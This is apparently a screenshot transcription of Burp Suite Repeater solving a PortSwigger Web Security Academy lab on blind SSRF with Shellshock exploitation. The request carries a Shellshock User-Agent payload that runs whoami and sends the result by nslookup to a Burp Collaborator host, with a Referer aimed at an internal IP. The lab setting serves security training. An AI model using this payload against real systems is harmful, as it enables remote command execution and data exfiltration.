 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: https://acf61fdd1f99f0f980c611fa005800b4.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host:
acf61fdd1f99f0f980c611fa005800b4.web-security-academ
y.net
3 Cookie: session=YJCtJu5gw7c9d4wnixrX2J4JL364zdlC
4 User-Agent: () { :; }; /bin/nslookup
$(whoami).eew1khb8ubn388j60vcjqlc36uck09.burpcollabo
rator.net
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.1:8080/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4349
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with Shellshock exploitation
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SSRF with Shellshock exploitation
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <button id="submitSolution" class="button" method="POST" path="/submitSolut
? Search... 0 matches
4,449 bytes | 251 millis
INSPECTOR
hock exploitation
header
o perform a blind SSRF attack against
0.X range on port 8080. In the blind
d against the internal server to
ser.
burpcollaborator.net
For example, here's an actual HTTP request that retrieves the CloudFlare